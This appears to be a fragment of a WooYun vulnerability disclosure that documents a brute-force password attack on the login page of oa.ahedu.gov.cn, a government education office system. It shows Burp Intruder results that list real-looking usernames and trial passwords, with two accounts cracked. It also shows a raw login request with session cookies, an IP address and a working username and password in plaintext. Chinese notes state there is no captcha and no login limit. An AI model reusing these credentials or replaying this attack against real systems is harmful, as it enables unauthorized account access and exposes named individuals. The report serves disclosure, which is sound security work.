 Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
4686 wangyan 111111 200 353
4916 chenpeng 111111 200 353
0 200 400 baseline request
1 luyuan 123456 200 400
2 zhangfuhua 123456 200 400
3 zhangxueping 123456 200 400
4 wangyanjun 123456 200 400
5 xuchengmin 123456 200 400
6 xierui 123456 200 400
7 zhouqianru 123456 200 400
8 zhouhaoqin 123456 200 400
9 jvhong 123456 200 400
爆破执行了大概2分钟...出来了两个用户..就不接着爆
下去了...证明一下漏洞的存在性即可
Request Response
Raw Params Headers Hex
POST /login/check.shtml HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://oa.ahedu.gov.cn/login.shtml
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729)
Host: oa.ahedu.gov.cn
Content-Length: 76
Pragma: no-cache
Cookie: PHPSESSID=3dq6emm8nq9sn4mascc9126ve7;
ci_session=a%3A5%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%223bd748c596d87a3fde1515b62791874a%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A15%3A%22110.154.195.215%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A
la%2F4.0+%28compatible%3B+MSIE+7.0%3B+Windows+NT+6.1%3B+WOW64%3B+Trident%2F5.0%3B+SLCC2%3B+.NET+CLR+2.0.50727%3B+.NET+CLR+3.5.30729%3B+.N%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1440005679%3Bs%
data%22%3Bs%3A0%3A%22%22%3B%7Dd79fc3c88eea70192a6b9395634929d4
Connection: close
明文传输数据.........无验证 无登录限制
user=wangyan&pass=111111&screen_width=1280&screen_height=800&usertype=normal
www.wooyun.org